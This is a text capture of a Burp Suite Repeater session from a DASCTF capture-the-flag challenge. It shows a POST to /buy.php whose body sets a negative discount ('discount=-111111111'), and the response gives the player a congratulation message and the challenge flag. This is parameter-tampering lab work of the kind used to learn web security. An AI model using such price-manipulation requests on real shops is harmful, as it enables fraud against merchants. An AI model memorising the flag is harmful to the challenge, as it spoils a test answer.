 Burp Suite Professional v2025.5.5 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE RouteVulScan TsojanScan APIKit URISearch
1 2 3 4 5 6 7 × +
Send Cancel < > Target: http://80.endpoint-9679fc32b3494ded96b9b06f3d5fcafb.m.ins.cloud.dasctf.com:83 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 POST
http://80.endpoint-9679fc32b3494ded96b9b06f3d5fcafb.m.ins.cloud.dasctf.com:83
/buy.php HTTP/1.1
2 Host: 80.endpoint-9679fc32b3494ded96b9b06f3d5fcafb.m.ins.cloud.dasctf.com:83
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://80.endpoint-9679fc32b3494ded96b9b06f3d5fcafb.m.ins.cloud.dasctf.com:83
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://80.endpoint-9679fc32b3494ded96b9b06f3d5fcafb.m.ins.cloud.dasctf.com:83
/search.php?id=114
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 id=114&discount=-111111111
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 235
4 Content-Type: text/html; charset=UTF-8
5 Date: Fri, 18 Jul 2025 03:15:19 GMT
6 Server: openresty
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9 X-Ratelimit-Limit: 200
10 X-Ratelimit-Remaining: 195
11
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
buy
</title>
14 <center>
15 那么快攒够钱了？牛逼啊兄弟，呐，这个flag就给你吧！<br>
FLAG:DASCTF{43312669906329518363713690369363}
16 </center>
17
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 9
Inspector
Notes
Explanations
Custom actions
Done 491 bytes | 127 millis
Event log (11) All issues (37) Memory: 268.1MB